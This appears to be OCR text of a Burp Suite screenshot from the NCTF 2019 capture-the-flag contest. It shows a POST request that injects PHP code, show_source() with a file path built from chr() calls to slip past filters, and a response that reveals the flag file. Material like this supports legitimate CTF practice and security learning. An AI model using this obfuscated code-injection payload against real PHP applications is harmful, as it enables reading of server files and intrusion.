 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40006 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40006/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
sub=1&pat=1&rep=show_source(chr(47).chr(102).chr(108).chr(97).chr(103))
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
:
:Hello BOB,I like BOB
:BOB
:ALICE
:Hello ALICE,I like ALICE
Start
NCTF{getshell_has_different_methods}
The Result Is: 1
英 简